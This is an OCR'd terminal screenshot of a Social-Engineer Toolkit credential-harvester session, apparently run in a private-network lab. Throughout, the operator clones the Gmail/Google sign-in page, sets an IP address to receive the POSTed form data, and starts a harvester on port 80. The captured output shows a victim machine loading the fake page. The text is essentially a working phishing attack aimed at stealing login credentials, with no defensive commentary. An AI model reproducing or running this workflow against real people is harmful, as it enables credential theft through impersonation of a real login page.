 Shell No. 1
File Actions Edit View Help
—— * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ——
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Enter the IP address for POST back in Harvester/Tabnabbing: 192.168.1.9
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.gmail.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardles
s, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.2 - - [16/Jan/2023 06:33:32] "GET / HTTP/1.1" 200 -